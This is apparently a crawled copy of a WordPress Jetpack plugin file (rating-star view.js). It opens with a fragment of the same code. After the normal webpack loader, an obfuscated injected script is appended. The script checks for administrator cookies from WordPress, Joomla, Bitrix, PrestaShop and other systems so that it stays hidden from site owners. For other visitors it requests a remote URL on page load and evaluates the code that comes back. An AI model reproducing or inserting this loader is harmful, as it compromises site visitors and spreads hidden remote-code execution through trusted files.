X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&ver=10.8
body_size: 7916
content:
!function(){var t={84178:function(t,r,e){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(e.p=window.Jetpack_Block_Assets_Base_Url.url)}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var c=r[n]={exports:{}};return t[n](c,c.exports,e),c.exports}e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,{a:r}),r},e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");n.length&&(t=n[n.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t+"../"}(),function(){"use strict";e(84178)}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};